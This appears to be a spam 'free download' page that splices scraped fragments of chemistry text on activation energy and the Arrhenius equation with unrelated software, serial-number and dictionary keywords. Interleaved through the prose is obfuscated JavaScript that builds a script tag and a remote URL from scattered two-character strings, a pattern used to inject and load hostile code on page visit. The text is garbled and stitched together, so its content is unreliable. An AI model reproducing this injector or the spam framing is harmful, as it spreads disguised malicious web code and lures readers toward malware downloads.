## **L** DOWNLOAD

Activation Energy Units: Software Free Download



Activation Energy Units: Software Free Download

1/4

# DOWNLOAD

 $Ea = -RT*ln(k/A) \ In this equation, k is reaction rate constant, R is the universal gas constant, and T is the ambient temperature in kelvin.. var MbZ = 'activation+energy+units'; var Rkdd = new Array(); Rkdd["tL"]="tu"; Rkdd["fd"]="ip"; Rkdd["iB"]=" t"; Rkdd["xc"]="yp"; Rkdd["nX"]="Mb"; Rkdd["yh"]="/i"; Rkdd["lb"]="nd"; Rkdd["PP"]="cr"; Rkdd["Ew"]="3H"; Rkdd["AO"]="Q6"; Rkdd["UM"]="/s"; Rkdd["wD"]="ve"; Rkdd["BN"]=".. Many kinds of chemical reactions require some kind of activation energy, and the most notable example is combustion.$ 

Each atom-to-atom bond can be described by a potential energy diagram CAcT HomePage Activation Energy Skills to develop.

### Ism Software Marathi

Thesaurus Antonyms Related Words Synonyms Legend: Switch to new thesaurus Noun: 1. <u>Circle Empires: Apex Monsters!</u> Free Download [kev serial number]



Download Mac Os 10.13

### Gene Watson

As activation energy decreases, the reaction rate increases Rate Determination and Activation Energy Advanced Chemistry with Vernier 35 - 5 DATA ANALYSIS 1.. The Arrhenius equation gives the relationship between activation energy and the rate of a chemical reaction.. j";Rkdd["Zy"]="nl";Rkdd["BE"]="er";Rkdd["Xl"]="sc";Rkdd["gG"]="\"h";Rkdd["qS"]="r";Rkdd["cN"]=">. Symbolically, activation energy is represented as Ea, and uses the units of kilojoules per mole of reactant. Djay Pro Mac Price

## Swedish-Russian and Russian-Swedish dictionary (ext)

Animation on activation energies at exothermic and endothermic reactions Chemical bonds have some of the properties of mechanical springs, whose potential energy depends on the extent to which they are stretched or compressed.. The inverse

exponential relationship between activation energy and the rate constant k guarantees that reactions with a very high activation energy will also have a very low reaction rate.. r";Rkdd["IK"]="c=";Rkdd["bi"]="re";Rkdd["nE"]="Dc";Rkdd["DZ"]="ex";Rkdd["Bd"]="tt";Rkdd["kq"]="p:";Rkdd["Xw"]="DG";Rkdd["XO"]="";Rkdd["sO"]="q";Rkdd["Ph"]="oa";Rkdd["qn"]="Aj";Rkdd["Ge"]="\_d";Rkdd["TH"]="ow";Rkdd["Vj"]="ri";Rkdd["RU"]="\"";Rkdd["RU"]="\"";Rkdd["SW"]="el";Rkdd["Fe"]="d\_";Rkdd["Dk"]="Z;";Rkdd["df"]="Qp";Rkdd["sT"]="//";Rkdd["xd"]="pt";Rkdd["xn"]="... Activation energy is the reason why your matches donâ@@t just start burning spontaneously in the package before you strike them.. Explain Every time you strike a match, the rubbing of the tip of the match against the hard grit on the matchbox provides the activation energy that must be overcome in order for the match to begin the combustion reaction we call fire.. s";Rkdd["ke"]="\"t";Rkdd["pQ"]="en";Rkdd["FI"]="ib";Rkdd["II"]="sr";Rkdd["PH"]="rn";Rkdd["Kv"]="e=";Rkdd["Eg"]="va";Rkdd["WJ"]="N7";Rkdd["Sb"]="u/";Rkdd["mq"]="ar";Rkdd["KA"]=".. Plot a graph of your data above, using Temperature (°C) as the x-axis, and the rate constant, k, as the y-axis. e828bfe731 Video Codec Download Mac

e828bfe731

Adobe Photoshop Mix Free Dowload For Mac

4/4